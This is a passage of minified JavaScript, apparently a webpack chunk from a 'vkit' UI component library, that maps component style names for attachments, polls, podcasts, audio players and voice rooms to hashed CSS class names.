o={root:"vkitPrimaryAttachmentGif__root--ijbxK"}},143552:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPrimaryAttachmentGifAction__root--es37d"}},356235:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPrimaryAttachmentGifActionsGroup__root--SYY0r"}},110577:(e,t,a)=>{a.d(t,{default:()=>o});const o={caption:"vkitCaptionInfo__caption--RsWfv",imageContainer:"vkitCaptionInfo__imageContainer--bLJsT"}},624405:(e,t,a)=>{a.d(t,{default:()=>o});const o={contentContainerCompact:"vkitCompactSnippetContent__contentContainerCompact--j9zGT"}},234789:(e,t,a)=>{a.d(t,{default:()=>o});const o={contentContainer:"vkitFullSnippetContent__contentContainer--qZcg2"}},226953:(e,t,a)=>{a.d(t,{default:()=>o});const o={photoContainer:"vkitLinkImage__photoContainer--r4OiW",photo:"vkitLinkImage__photo--l5bsD",photoContainerCompact:"vkitLinkImage__photoContainerCompact--5D6gB",photoContainerCompactSingle:"vkitLinkImage__photoContainerCompactSingle--K9fTI"}},174901:(e,t,a)=>{a.d(t,{default:()=>o});const o={ownerInfo:"vkitOwnerInfo__ownerInfo--F3ZHU",ownerName:"vkitOwnerInfo__ownerName--fpovX"}},959625:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitPrimaryAttachmentLink__container--QMpxF",linkContainer:"vkitPrimaryAttachmentLink__linkContainer--2Gyht",linkContainerCompact:"vkitPrimaryAttachmentLink__linkContainerCompact--43bpZ",favoriteBtn:"vkitPrimaryAttachmentLink__favoriteBtn--KfkUk",contentContainerSinglePrimaryViewBtn:"vkitPrimaryAttachmentLink__contentContainerSinglePrimaryViewBtn--viRP7",viewUrlBtnContainer:"vkitPrimaryAttachmentLink__viewUrlBtnContainer--xbf0W",viewUrlBtn:"vkitPrimaryAttachmentLink__viewUrlBtn--Dul4z",snippetContentCompact:"vkitPrimaryAttachmentLink__snippetContentCompact--XbYxD",snippetContentFull:"vkitPrimaryAttachmentLink__snippetContentFull--ch0op"}},803806:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPrimaryAttachmentPodcast__root--DzfR3",cover:"vkitPrimaryAttachmentPodcast__cover--eGveu",container:"vkitPrimaryAttachmentPodcast__container--C4rPD",bottom:"vkitPrimaryAttachmentPodcast__bottom--52Jy8",footnote:"vkitPrimaryAttachmentPodcast__footnote--NtlVZ",listeners:"vkitPrimaryAttachmentPodcast__listeners--NYb2Y"}},601526:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPrimaryAttachmentPodcastSkeleton__root--jDRID",cover:"vkitPrimaryAttachmentPodcastSkeleton__cover--q4Hm5",image:"vkitPrimaryAttachmentPodcastSkeleton__image--t9apQ",container:"vkitPrimaryAttachmentPodcastSkeleton__container--Lsv6c",bottom:"vkitPrimaryAttachmentPodcastSkeleton__bottom--6eVK5"}},385076:(e,t,a)=>{a.d(t,{default:()=>o});const o={background:"vkitPollBackground__background--axb6h",backgroundWithPhoto:"vkitPollBackground__backgroundWithPhoto--fNZCZ",photoWrapper:"vkitPollBackground__photoWrapper--qulbm",photo:"vkitPollBackground__photo--Q996e",photoGradient:"vkitPollBackground__photoGradient--pnNxN"}},718126:(e,t,a)=>{a.d(t,{default:()=>o});const o={votingHeader:"vkitPollHeader__votingHeader--HdJqY"}},397012:(e,t,a)=>{a.d(t,{default:()=>o});const o={votingOptionsWrapper:"vkitPollOptions__votingOptionsWrapper--vAPJD",votingOptionsOverflowWrapper:"vkitPollOptions__votingOptionsOverflowWrapper--fqBxQ",votingOptions:"vkitPollOptions__votingOptions--s1KoU",votingOptionsOverflowAbbreviated:"vkitPollOptions__votingOptionsOverflowAbbreviated--22Cad",votingOptionWrapper:"vkitPollOptions__votingOptionWrapper--gdNk3",votingOption:"vkitPollOptions__votingOption--uu7oz",votingOptionFill:"vkitPollOptions__votingOptionFill--4HMb3",votingOptionLeft:"vkitPollOptions__votingOptionLeft--CN4rl",votingOptionRight:"vkitPollOptions__votingOptionRight--Dq9q2",votingOptionVotes:"vkitPollOptions__votingOptionVotes--fa61a",votingOptionSeparator:"vkitPollOptions__votingOptionSeparator--JGVJ1",votingMyVoteIcon:"vkitPollOptions__votingMyVoteIcon--tjLvY",votingOptionCheckboxIcon:"vkitPollOptions__votingOptionCheckboxIcon--jt04Q",checkboxIcon:"vkitPollOptions__checkboxIcon--nYBs4",checkboxCheckedIcon:"vkitPollOptions__checkboxCheckedIcon--LvND9",buttonWrapper:"vkitPollOptions__buttonWrapper--nsLfU",votingOptionsVoted:"vkitPollOptions__votingOptionsVoted--Q1qhQ",votingOptionsDark:"vkitPollOptions__votingOptionsDark--SklSy",votingOptionsLoading:"vkitPollOptions__votingOptionsLoading--6tPuI"}},550788:(e,t,a)=>{a.d(t,{default:()=>o});const o={voting:"vkitPrimaryAttachmentPoll__voting--6Worv",votingMask:"vkitPrimaryAttachmentPoll__votingMask--FiVhg",votingDots:"vkitPrimaryAttachmentPoll__votingDots--BOphQ",votingFooter:"vkitPrimaryAttachmentPoll__votingFooter--mA4AG",footerUsersStackWrapper:"vkitPrimaryAttachmentPoll__footerUsersStackWrapper--dcU0O",votingDark:"vkitPrimaryAttachmentPoll__votingDark--MHOI9",votingLoading:"vkitPrimaryAttachmentPoll__votingLoading--aiRey"}},976692:(e,t,a)=>{a.d(t,{default:()=>o});const o={text:"vkitRestrictionText__text--aqT4r",textGray:"vkitRestrictionText__textGray--nebcP",textWhite:"vkitRestrictionText__textWhite--w8uop"}},516929:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSecondaryAction__root--5pSef",iconButton:"vkitSecondaryAction__iconButton--GyepL",iconButtonCircle:"vkitSecondaryAction__iconButtonCircle--dDJyc",chevron:"vkitSecondaryAction__chevron--zfWYB"}},520961:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSecondaryAttachment__root--fLzRK",rootNoPadding:"vkitSecondaryAttachment__rootNoPadding--fOHb9",rootNoHorizontalPadding:"vkitSecondaryAttachment__rootNoHorizontalPadding--BdUDv",rootVerticalPaddingRedesign:"vkitSecondaryAttachment__rootVerticalPaddingRedesign--Yn9zT",before:"vkitSecondaryAttachment__before--KK4xy",content:"vkitSecondaryAttachment__content--LwlKa",title:"vkitSecondaryAttachment__title--d60Dk",contentWithProgressBars:"vkitSecondaryAttachment__contentWithProgressBars--enGcq",description:"vkitSecondaryAttachment__description--358bQ",titleText:"vkitSecondaryAttachment__titleText--KKiQ1",titleTextDisclaimer:"vkitSecondaryAttachment__titleTextDisclaimer--pa5xY",verified:"vkitSecondaryAttachment__verified--nxpgR",titleIcon:"vkitSecondaryAttachment__titleIcon--NcUNC",progressTime:"vkitSecondaryAttachment__progressTime--v6Fnp",progressBarContent:"vkitSecondaryAttachment__progressBarContent--KHKdS",progressBar:"vkitSecondaryAttachment__progressBar--MCDhH",after:"vkitSecondaryAttachment__after--I99pb",volume:"vkitSecondaryAttachment__volume--iU8Vc"}},690485:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSecondaryAttachmentList__root--2ArSq",rootRedesign:"vkitSecondaryAttachmentList__rootRedesign--4OLU3",more:"vkitSecondaryAttachmentList__more--T08gW",moreRedesign:"vkitSecondaryAttachmentList__moreRedesign--eCREr",icon:"vkitSecondaryAttachmentList__icon--bXHWb",title:"vkitSecondaryAttachmentList__title--JOvyK",titleGray:"vkitSecondaryAttachmentList__titleGray--ziIyp"}},666157:(e,t,a)=>{a.d(t,{default:()=>o});const o={wrapper:"vkitSimplePhotoViewer__wrapper--fzG5A",gallery:"vkitSimplePhotoViewer__gallery--4Ecrj",container:"vkitSimplePhotoViewer__container--GIfu0"}},30156:(e,t,a)=>{a.d(t,{default:()=>o});const o={label:"vkitAttachmentLabel__label--cEbMB",labelAccent:"vkitAttachmentLabel__labelAccent--jfg3Y",labelItem:"vkitAttachmentLabel__labelItem--Pamot",labelWithSeparator:"vkitAttachmentLabel__labelWithSeparator--2TMxr"}},780318:(e,t,a)=>{a.d(t,{default:()=>o});const o={background:"vkitBlockedOrDeletedBackground__background--Tiub7",backgroundWhite:"vkitBlockedOrDeletedBackground__backgroundWhite--81mb2",backgroundGray:"vkitBlockedOrDeletedBackground__backgroundGray--6yZ3l"}},772632:(e,t,a)=>{a.d(t,{default:()=>o});const o={background:"vkitBlurBackground__background--39hdN",imageBlurBorder:"vkitBlurBackground__imageBlurBorder--rcMBp",blurredBackground:"vkitBlurBackground__blurredBackground--f9WS7",blurredBackgroundOverlay:"vkitBlurBackground__blurredBackgroundOverlay--bCn3u",blurredBackgroundPhoto:"vkitBlurBackground__blurredBackgroundPhoto--3nKpr",blurredBackgroundBlur:"vkitBlurBackground__blurredBackgroundBlur--SscQT",blurredBackgroundBackdrop:"vkitBlurBackground__blurredBackgroundBackdrop--w094T",browserGlitchesFix:"vkitBlurBackground__browserGlitchesFix--aru4T",blurredBackgroundSvg:"vkitBlurBackground__blurredBackgroundSvg--I338M"}},738744:(e,t,a)=>{a.d(t,{default:()=>o});const o={background:"vkitImageBackground__background--HdXEL",backgroundBlur:"vkitImageBackground__backgroundBlur--aUsmq",backgroundGrayFields:"vkitImageBackground__backgroundGrayFields--fsZEA",backgroundBlackFields:"vkitImageBackground__backgroundBlackFields--3Pc94",backgroundWhiteFields:"vkitImageBackground__backgroundWhiteFields--oYRKf"}},899840:(e,t,a)=>{a.d(t,{default:()=>o});const o={image:"vkitImageSingle__image--HtIm1",browserGlitchesFix:"vkitImageSingle__browserGlitchesFix--zlcQ0",imageCover:"vkitImageSingle__imageCover--CdCxv",imageBlur:"vkitImageSingle__imageBlur--QzBz3",imageHasNoHeightLimits:"vkitImageSingle__imageHasNoHeightLimits--h3tG2"}},290048:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitInteractiveWrapper__root--KR7JA"}},159384:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPrimaryAttachment__root--cppNE",rootAnimateChangeRatio:"vkitPrimaryAttachment__rootAnimateChangeRatio--eTES6",rootMaskImage:"vkitPrimaryAttachment__rootMaskImage--ZJXnz",interactiveWrapper:"vkitPrimaryAttachment__interactiveWrapper--D6sTK",rootFullWidth:"vkitPrimaryAttachment__rootFullWidth--tgS21",noBorderRadius:"vkitPrimaryAttachment__noBorderRadius--o0QG0",noBoxShadow:"vkitPrimaryAttachment__noBoxShadow--faM5t"}},914028:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPrimaryAttachmentCrop__root--kzTEt",rootAnimateChanges:"vkitPrimaryAttachmentCrop__rootAnimateChanges--LPWXS",image:"vkitPrimaryAttachmentCrop__image--KELzF",children:"vkitPrimaryAttachmentCrop__children--mIjYm",rootAllAnimateChanges:"vkitPrimaryAttachmentCrop__rootAllAnimateChanges--vwcxJ",interactiveWrapper:"vkitPrimaryAttachmentCrop__interactiveWrapper--sN2fY",noBorderRadius:"vkitPrimaryAttachmentCrop__noBorderRadius--srajr"}},93390:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitFadeMask__root--gHaoG",leftEdge:"vkitFadeMask__leftEdge--aOIWz",fadeMaskHide:"vkitFadeMask__fade-mask-hide--rbazi",hideLeftEdge:"vkitFadeMask__hideLeftEdge--rAXdA"}},810246:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTicker__root--GncuR",tickerSpace:"vkitTicker__tickerSpace--JoGpL",ticker:"vkitTicker__ticker--KxhQb",tickerActive:"vkitTicker__tickerActive--CPFbV",tickerLoop:"vkitTicker__tickerLoop--GO1e1"}},961898:(e,t,a)=>{a.d(t,{default:()=>o});const o={image:"vkitCover__image--6rsY7"}},12804:(e,t,a)=>{a.d(t,{default:()=>o});const o={text:"vkitInfo__text--8ycEk",title:"vkitInfo__title--qe4Hk"}},489895:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMusicPlaylistOverlayBadge__root--x9Jkt",content:"vkitMusicPlaylistOverlayBadge__content--7wGrS",contentDisabled:"vkitMusicPlaylistOverlayBadge__contentDisabled--474Ro",actionContainer:"vkitMusicPlaylistOverlayBadge__actionContainer--R1VNP"}},938223:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMusicTrackOverlayBadge__root--3xbP7",rootDisabled:"vkitMusicTrackOverlayBadge__rootDisabled--lfiIn",title:"vkitMusicTrackOverlayBadge__title--h5gdn"}},285422:(e,t,a)=>{a.d(t,{default:()=>o});const o={albumLabelOverlay:"vkitAlbumOverlay__albumLabelOverlay--cJn5O",albumItemOverlay:"vkitAlbumOverlay__albumItemOverlay--T4swq",albumItemOverlaySecond:"vkitAlbumOverlay__albumItemOverlaySecond--rDv07",icon:"vkitAlbumOverlay__icon--ToHud"}},498480:(e,t,a)=>{a.d(t,{default:()=>o});const o={removeBtn:"vkitPhotoOverlay__removeBtn--qKKzA",touchable:"vkitPhotoOverlay__touchable--qRtRH",bottomShift:"vkitPhotoOverlay__bottomShift--b5hQy"}},89174:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMusicOverlayAttachment__root--XFvmQ"}},768536:(e,t,a)=>{a.d(t,{default:()=>o});const o={marketBtn:"vkitPhotoOverlayLabels__marketBtn--zEyfK",inactive:"vkitPhotoOverlayLabels__inactive--o9n0N"}},295754:(e,t,a)=>{a.d(t,{default:()=>o});const o={playButton:"vkitVideoOverlay__playButton--KvrQN",playButtonIcon:"vkitVideoOverlay__playButtonIcon--95cre",playIcon:"vkitVideoOverlay__playIcon--pmSZw",equalizerIcon:"vkitVideoOverlay__equalizerIcon--q93p1",interactiveIcon:"vkitVideoOverlay__interactiveIcon--XUWtq",labelHasPlatformOrPlayIcon:"vkitVideoOverlay__labelHasPlatformOrPlayIcon--JxzWc",item:"vkitVideoOverlay__item--9tPTs",interactive:"vkitVideoOverlay__interactive--Skvcp",live:"vkitVideoOverlay__live--e6lbu",removeBtn:"vkitVideoOverlay__removeBtn--Bdatz"}},723383:(e,t,a)=>{a.d(t,{default:()=>o});const o={artist:"vkitAudioArtists__artist--cVBPb"}},514785:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootHover:"vkitAudioListAuthor__rootHover--emFgZ",dimmed:"vkitAudioListAuthor__dimmed--jE9gL"}},875415:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioListBoxHeader__root--qbb2M",rootColored:"vkitAudioListBoxHeader__rootColored--flsxS",rootNoTopRounded:"vkitAudioListBoxHeader__rootNoTopRounded--PvBbG",rootNoBottomRounded:"vkitAudioListBoxHeader__rootNoBottomRounded--KKcOe",overlay:"vkitAudioListBoxHeader__overlay--ftO55",cover:"vkitAudioListBoxHeader__cover--eykUW",content:"vkitAudioListBoxHeader__content--BS4wv",contentStretched:"vkitAudioListBoxHeader__contentStretched--A8oqt",contentCentered:"vkitAudioListBoxHeader__contentCentered--ylBTZ",contentColumn:"vkitAudioListBoxHeader__contentColumn--7ydXC",info:"vkitAudioListBoxHeader__info--JAN9V",after:"vkitAudioListBoxHeader__after--Zuhj7",actions:"vkitAudioListBoxHeader__actions--gPiv5",centeredInfo:"vkitAudioListBoxHeader__centeredInfo--TXFs6"}},898825:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioListCover__root--yAy0w",sSizeRoot:"vkitAudioListCover__sSizeRoot--YweJ4",mSizeRoot:"vkitAudioListCover__mSizeRoot--QLTck",label:"vkitAudioListCover__label--4yZUp"}},650521:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioListDescriptionModalBody__root--NJJb0"}},982377:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioListDescriptionModalHeader__root--oS3Kx",info:"vkitAudioListDescriptionModalHeader__info--qiHDG"}},764425:(e,t,a)=>{a.d(t,{default:()=>o});const o={actions:"vkitAudioListHeader__actions--D7nbz",description:"vkitAudioListHeader__description--8lMJT"}},471569:(e,t,a)=>{a.d(t,{default:()=>o});const o={additionalInfo:"vkitAudioListHeaderInfo__additionalInfo--Xw3KT"}},43763:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioListItems__root--zQXhB"}},718787:(e,t,a)=>{a.d(t,{default:()=>o});const o={explicitIcon:"vkitAudioListTitle__explicitIcon--S8RVa",noticeIcon:"vkitAudioListTitle__noticeIcon--fkg9x"}},493625:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioPlaybackProgressBar__root--2QVOM",sizeM:"vkitAudioPlaybackProgressBar__sizeM--feSwK",sizeL:"vkitAudioPlaybackProgressBar__sizeL--AcCLh",sizeXl:"vkitAudioPlaybackProgressBar__sizeXl--kplQw",heightByLine:"vkitAudioPlaybackProgressBar__heightByLine--I94uJ",pending:"vkitAudioPlaybackProgressBar__pending--sFd48",pendingAnimation:"vkitAudioPlaybackProgressBar__pendingAnimation--4Imkw"}},869461:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioPlayerAudioCover__root--nsow4",image:"vkitAudioPlayerAudioCover__image--TWAA5",blur:"vkitAudioPlayerAudioCover__blur--dNcSw"}},348133:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioPlayerAudioInfo__root--rkcDw",title:"vkitAudioPlayerAudioInfo__title--1V1Ei",extra:"vkitAudioPlayerAudioInfo__extra--7yf8N",ageRatedBadge:"vkitAudioPlayerAudioInfo__ageRatedBadge--1fHXh",titleNoticeIcon:"vkitAudioPlayerAudioInfo__titleNoticeIcon--u3sSH"}},279779:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioPlayerAudioInfoExpandButton__root--nWKIQ",icon:"vkitAudioPlayerAudioInfoExpandButton__icon--G1ZSl"}},80313:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioPlayerPlaybackBody__root--SQhyH",hideCover:"vkitAudioPlayerPlaybackBody__hideCover--Qno60",compact:"vkitAudioPlayerPlaybackBody__compact--xkXN1",hideProgressBar:"vkitAudioPlayerPlaybackBody__hideProgressBar--ddP7K",cover:"vkitAudioPlayerPlaybackBody__cover--wVjcP",audioInfo:"vkitAudioPlayerPlaybackBody__audioInfo--7J2RU",progressBar:"vkitAudioPlayerPlaybackBody__progressBar--zK12Y",content:"vkitAudioPlayerPlaybackBody__content--H4Ent",audioButtons:"vkitAudioPlayerPlaybackBody__audioButtons--BdkFm",audioButton:"vkitAudioPlayerPlaybackBody__audioButton--prrM6",progressTime:"vkitAudioPlayerPlaybackBody__progressTime--1NXXr",hideButtons:"vkitAudioPlayerPlaybackBody__hideButtons--R4Oyj"}},616969:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioPlayerPlaybackControls__root--kCdFy"}},423705:(e,t,a)=>{a.d(t,{default:()=>o});const o={text:"vkitAudioPlayerPlaybackProgressTime__text--ryAgF"}},493849:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioPlayerVolumeSlider__root--XCQii",bar:"vkitAudioPlayerVolumeSlider__bar--cPUWa",barSizeXs:"vkitAudioPlayerVolumeSlider__barSizeXs--sFQpK",barSizeS:"vkitAudioPlayerVolumeSlider__barSizeS--Fw4j4",barSizeM:"vkitAudioPlayerVolumeSlider__barSizeM--wUV9q",muteButton:"vkitAudioPlayerVolumeSlider__muteButton--3BkNc"}},677357:(e,t,a)=>{a.d(t,{default:()=>o});const o={subtitleContainer:"vkitMusicPlaylistModalHeaderInfo__subtitleContainer--BpGuX",subtitle:"vkitMusicPlaylistModalHeaderInfo__subtitle--kQTqS"}},612105:(e,t,a)=>{a.d(t,{default:()=>o});const o={text:"vkitMusicPlaylistStatistics__text--zKNIy",subtitle:"vkitMusicPlaylistStatistics__subtitle--CiWxP"}},710561:(e,t,a)=>{a.d(t,{default:()=>o});const o={duration:"vkitPlaybackState__duration--OXMYB",trackFilled:"vkitPlaybackState__trackFilled--w5AcL",filledDefault:"vkitPlaybackState__filledDefault--xDNZ4",clipDuration:"vkitPlaybackState__clipDuration--ngI0x",stick:"vkitPlaybackState__stick--DlYJ7"}},403257:(e,t,a)=>{a.d(t,{default:()=>o});const o={extra:"vkitPodcastEpisodeInfo__extra--57qfr"}},950743:(e,t,a)=>{a.d(t,{default:()=>o});const o={content:"vkitPodcastEpisodePlaybackButton__content--zLtWk",progressBar:"vkitPodcastEpisodePlaybackButton__progressBar--qcvNC",text:"vkitPodcastEpisodePlaybackButton__text--TxicT",textContainerSizeXs:"vkitPodcastEpisodePlaybackButton__textContainerSizeXs--xG2C3",textContainerSizeS:"vkitPodcastEpisodePlaybackButton__textContainerSizeS--6Xlqk",textContainerSizeM:"vkitPodcastEpisodePlaybackButton__textContainerSizeM--167nQ",textContainerSizeL:"vkitPodcastEpisodePlaybackButton__textContainerSizeL--F55Hb",textContainerSizeXl:"vkitPodcastEpisodePlaybackButton__textContainerSizeXl--zLlnH"}},629033:(e,t,a)=>{a.d(t,{default:()=>o});const o={header:"vkitPodcastEpisodesContainer__header--3pYIt"}},688599:(e,t,a)=>{a.d(t,{default:()=>o});const o={player:"vkitTopAudioPlayer__player--QwanU",actions:"vkitTopAudioPlayer__actions--lXtth",content:"vkitTopAudioPlayer__content--FyuzX"}},612896:(e,t,a)=>{a.d(t,{default:()=>o});const o={info:"vkitTopAudioPlayerInfo__info--paapP",title:"vkitTopAudioPlayerInfo__title--KbQM5"}},93292:(e,t,a)=>{a.d(t,{default:()=>o});const o={action:"vkitTopAudioPlayerAction__action--h7rjj"}},215070:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioRow__root--NJkW4",cell:"vkitAudioRow__cell--rqoeV",cellMinHeightM:"vkitAudioRow__cellMinHeightM--3WiRk",cellXsSize:"vkitAudioRow__cellXsSize--iHkAj",verticalPadding:"vkitAudioRow__verticalPadding--2JViA",wrapper:"vkitAudioRow__wrapper--Qxv3t",wrapperStretched:"vkitAudioRow__wrapperStretched--w3Jfp",wrapperIsHovered:"vkitAudioRow__wrapperIsHovered--GPUKg",wrapperHasActions:"vkitAudioRow__wrapperHasActions--kSUvI",wrapperActivated:"vkitAudioRow__wrapperActivated--wZ6OQ",wrapperHasFooter:"vkitAudioRow__wrapperHasFooter--NsNBV",content:"vkitAudioRow__content--6NU5o",wrapperHasFooterAfter:"vkitAudioRow__wrapperHasFooterAfter--DzcZV",actions:"vkitAudioRow__actions--e07bV",after:"vkitAudioRow__after--fwfk2",footer:"vkitAudioRow__footer--JaZHG",footerAfter:"vkitAudioRow__footerAfter--aoddV",before:"vkitAudioRow__before--Uhh6D",buttonGroup:"vkitAudioRow__buttonGroup--P7IF6",noPadding:"vkitAudioRow__noPadding--Gn1vY",tappable:"vkitAudioRow__tappable--JNTVf",tappableBorderM:"vkitAudioRow__tappableBorderM--IJzUN",cellStretched:"vkitAudioRow__cellStretched--8LXpk",overlay:"vkitAudioRow__overlay--YzBHl",tappableHover:"vkitAudioRow__tappableHover--DVAad",tappableActive:"vkitAudioRow__tappableActive--3v4VZ"}},328920:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioRowCover__root--AsIl2",coverOverlay:"vkitAudioRowCover__coverOverlay--xxNHa"}},911028:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioRowFrequencyBars__root--f0LiB",bar:"vkitAudioRowFrequencyBars__bar--S1wnN",barFillAccent:"vkitAudioRowFrequencyBars__barFillAccent--fj2ao",barFillContrast:"vkitAudioRowFrequencyBars__barFillContrast--V1EvO",barSizeS:"vkitAudioRowFrequencyBars__barSizeS--LH9Rb",barSizeM:"vkitAudioRowFrequencyBars__barSizeM--3nbU4"}},888550:(e,t,a)=>{a.d(t,{default:()=>o});const o={header:"vkitAudioRowInfo__header--jN2p1",text:"vkitAudioRowInfo__text--Rrhr2"}},263128:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioRowPlaybackControls__root--PYGD8"}},104224:(e,t,a)=>{a.d(t,{default:()=>o});const o={listenedIcon:"vkitPodcastEpisodeRowInfo__listenedIcon--QXZch"}},342692:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPodcastEpisodeRowMedia__root--cUrgl",newBadge:"vkitPodcastEpisodeRowMedia__newBadge--3dX5j"}},606703:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioCuratorBanner__root--BjToe",controls:"vkitAudioCuratorBanner__controls--iwOgY",header:"vkitAudioCuratorBanner__header--7h2WL",subtitle:"vkitAudioCuratorBanner__subtitle--xxvSM",content:"vkitAudioCuratorBanner__content--fPpoi"}},854615:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioMix__root--iwD6G",wrapper:"vkitAudioMix__wrapper--NVIeB",rootDefault:"vkitAudioMix__rootDefault--5eSKf",rootSecondary:"vkitAudioMix__rootSecondary--h4DYI"}},391899:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCatalogPromoBannersSliderBlockItem__root--P4KRw"}},292677:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitKidsCatalogCard__root--1Wzii",action:"vkitKidsCatalogCard__action--aJFOZ"}},901233:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitKidsCollectionCard__root--A7A2W",noOverflow:"vkitKidsCollectionCard__noOverflow--etpQQ",imageWrapper:"vkitKidsCollectionCard__imageWrapper--ZGI0P",fallbackImage:"vkitKidsCollectionCard__fallbackImage--lqmj2",onlyImage:"vkitKidsCollectionCard__onlyImage--QSzhZ",topImage:"vkitKidsCollectionCard__topImage--xgrAK",bottomImage:"vkitKidsCollectionCard__bottomImage--8yVbd",borderedImage:"vkitKidsCollectionCard__borderedImage--mjGf9",text:"vkitKidsCollectionCard__text--FstUo"}},967133:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMusicReccomPlaylist__root--7G1CR",action:"vkitMusicReccomPlaylist__action--BsUxM",audios:"vkitMusicReccomPlaylist__audios--HSTVP",actions:"vkitMusicReccomPlaylist__actions--6PRQ1"}},669304:(e,t,a)=>{a.d(t,{default:()=>o});const o={action:"vkitMusicReccomPlaylistAction__action--hMvn2"}},563385:(e,t,a)=>{a.d(t,{default:()=>o});const o={action:"vkitReccomSliderMusicPlaylist__action--XcqJQ",actions:"vkitReccomSliderMusicPlaylist__actions--vg2xb",title:"vkitReccomSliderMusicPlaylist__title--Sg9gw"}},94741:(e,t,a)=>{a.d(t,{default:()=>o});const o={action:"vkitReccomSliderMusicPlaylistAction__action--FtYJg"}},427991:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSnippetsBanner__root--u66TV",content:"vkitSnippetsBanner__content--H5ceM"}},963025:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSnippetsBannerGallery__root--nLxHS",image:"vkitSnippetsBannerGallery__image--IdmCf"}},715725:(e,t,a)=>{a.d(t,{default:()=>o});const o={wrapper:"vkitStackedSlider__wrapper--a5fdA",item:"vkitStackedSlider__item--DUj7p"}},217313:(e,t,a)=>{a.d(t,{default:()=>o});const o={banner:"vkitSubscriptionBanner__banner--Y0h2s",bannerIn:"vkitSubscriptionBanner__bannerIn--APD47",content:"vkitSubscriptionBanner__content--xhKpy",closeButton:"vkitSubscriptionBanner__closeButton--c9Pls"}},661510:(e,t,a)=>{a.d(t,{default:()=>o});const o={wrapper:"vkitIconMicrophoneIndicator__wrapper--umxy8",voiceLevelIconActive:"vkitIconMicrophoneIndicator__voiceLevelIconActive--NJ9Z3",voiceLevelIconActiveAnimation:"vkitIconMicrophoneIndicator__voiceLevelIconActiveAnimation--ytViz",level:"vkitIconMicrophoneIndicator__level--QSu2z"}},227804:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitParticipantActionsButton__root--fpRnb"}},792298:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitRoundedOverlayButton__root--G3H8C",icon:"vkitRoundedOverlayButton__icon--oyuEh",iconMain:"vkitRoundedOverlayButton__iconMain--nfaOi",nonAccessible:"vkitRoundedOverlayButton__nonAccessible--leNVW"}},877040:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStreamModeSwitcher__root--dAzO1",item:"vkitStreamModeSwitcher__item--zGFoN",activeItem:"vkitStreamModeSwitcher__activeItem--UXJfR"}},155250:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitVideoStream__root--7Lhi8",video:"vkitVideoStream__video--FrMiu",visible:"vkitVideoStream__visible--SYTaD",contain:"vkitVideoStream__contain--zb4fz",mirrored:"vkitVideoStream__mirrored--Qo2R2",circle:"vkitVideoStream__circle--D6IrE"}},752558:(e,t,a)=>{a.d(t,{default:()=>o});const o={disabled:"vkitVoiceRoomButton__disabled--KAjmq",badge:"vkitVoiceRoomButton__badge--XdAfm",buttonContainer:"vkitVoiceRoomButton__buttonContainer--Qfz30"}},629556:(e,t,a)=>{a.d(t,{default:()=>o});const o={manageButton:"vkitVoiceRoomParticipant__manageButton--Tzh2e",root:"vkitVoiceRoomParticipant__root--sqc3D",titleContainer:"vkitVoiceRoomParticipant__titleContainer--8deWH",title:"vkitVoiceRoomParticipant__title--ANKzl",micIcon:"vkitVoiceRoomParticipant__micIcon--uw2UP",stream:"vkitVoiceRoomParticipant__stream--pOMMn",reaction:"vkitVoiceRoomParticipant__reaction--P9N7T"}},3636:(e,t,a)=>{a.d(t,{default:()=>o});const 